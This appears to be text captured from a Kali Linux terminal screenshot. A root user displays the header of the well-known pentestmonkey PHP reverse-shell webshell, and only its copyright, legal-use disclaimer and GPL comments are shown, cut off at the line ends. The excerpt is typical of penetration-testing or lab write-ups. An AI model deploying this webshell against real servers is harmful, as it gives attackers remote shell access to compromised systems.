 ┌──(root㉿kali)-[/home/kali]
└─# cat /usr/share/webshells/php/php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full respons
// for any actions performed using this tool.  The author accepts no liabi
// for damage caused by this tool.  If these terms are not acceptable to y
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify